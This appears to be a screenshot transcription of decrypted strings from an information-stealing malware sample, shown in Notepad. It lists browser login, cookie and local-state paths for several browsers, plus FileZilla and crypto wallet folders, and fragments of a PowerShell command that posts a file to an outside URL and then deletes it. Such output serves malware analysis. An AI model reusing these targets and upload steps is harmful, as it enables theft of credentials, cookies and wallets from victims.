 decryptedstrings.txt - Notepad
File Edit Format View Help
TEMP
LOCAL
ROAMING
\\Google\\Chrome\\User Data\\Default\\Web Data
\\Google\\Chrome\\User Data\\Local State
\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Login Data
\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Cookies
\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Network\\Cookies
\\\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Passman Data
\\Yandex\\YandexBrowser\\User Data\\Default\\Cookies
\\Yandex\\YandexBrowser\\User Data\\Preferences
\\Opera Software\\Opera Stable\\Local State
\\Opera Software\\Opera Stable\\Web Data
\\Microsoft\\Edge\\User Data\\Default\\Login Data
\\Microsoft\\Edge\\User Data\\Default\\Cookies
\\Microsoft\\Edge\\User Data\\Default\\Network\\Cookies
\\Microsoft\\Edge\\User Data\\Local State
\\Microsoft\\Edge\\User Data\\Default\\Web Data
\\Mozilla\\\Firefox\\Profiles\\
\\FileZilla
\\Electrum\\wallets
\\Exodus
\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\
\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings\\bblm
\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings\\ejba
CreateFileA
CloseHandle
https://topgearmemory.com/kdsfedafa/stat?c=
.txt
Invoke-WebRequest -Uri
 -Method POST -InFile
 -UseDefaultCredentials -UseBasicParsing ; Remove-Item
Shell32.dll
ShellExecuteA
Ln 1, Col 1 100% Windows (CRLF) UTF-8